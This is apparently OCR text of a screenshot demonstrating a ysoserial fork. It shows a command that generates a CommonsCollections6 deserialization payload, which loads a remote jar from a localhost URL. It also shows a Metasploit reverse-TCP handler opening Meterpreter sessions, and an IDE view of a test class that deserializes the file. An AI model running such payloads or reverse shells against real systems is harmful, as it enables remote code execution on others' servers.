 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘5
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsCollections6 'RC-http://127.0.0.1:9999/UpdateResource.jar#org.su18.Fly'>
AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
msfconsole
⌥⌘3
IPv6 Address : fe80::1
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 127.0.0.1 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8889
[*] Sending stage (58851 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:8889 -> 127.0.0.1:54115 ) at 2022-06-19 2
3:41:40 +0800
meterpreter > ifconfig
Interface  1
============
Name         : utun4 - utun4
Hardware MAC : 00:00:00:00:00:00
MTU          : 1380
IPv6 Address : fe80::ccf9:e50b:aa7a:7c22
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  2
============
Name         : utun3 - utun3
Hardware MAC : 00:00:00:00:00:00
MTU          : 1380
IPv6 Address : fe80::37ab:3676:dabe:39ef
IPv6 Netmask : ffff:ffff:ffff:ffff::
ysuserial-test – Test.java
org su18 ysuserial Test
org.su18.ysuserial.Test
Project
Structure
Pull Requests
Bookmarks
Proj...
main
java
org
su18
ysuserial
Test
main(S
resources
test
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaV
Lua 5.3 Lua std library
Maven: antlr:antlr:2.7.7
Maven: aopalliance:aopalli
Maven: ch.qos.cal10n:cal1
Maven: com.alibaba:hessia
ner.java Test.java URLClassLoader.java BeanC
3 1
1 package org.su18.ysuserial;
2
3 import java.io.FileInputStream;
4 import java.io.ObjectInputStream;
5 import java.net.URL;
6 import java.net.URLClassLoader;
7
8 /**
9 * @author su18
10 */
11 public class Test {
12
13 public static void main(String[] args) thro
14 new Thread((Runnable) () → {
17 try {
18 FileInputStream fis = new F
19 new ObjectInputStream(fis).
20 } catch (Exception e) {
21 e.printStackTrace();
Maven
Database
Decompile
GitHub Copilot
Notifications
Run: org.su18.ysuserial.Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java
objc[12348]: Class JavaLaunchHelper is implemented in both /Library/Java/J
Run Debug Profiler Build Dependencies TODO LuaCheck Problems Spri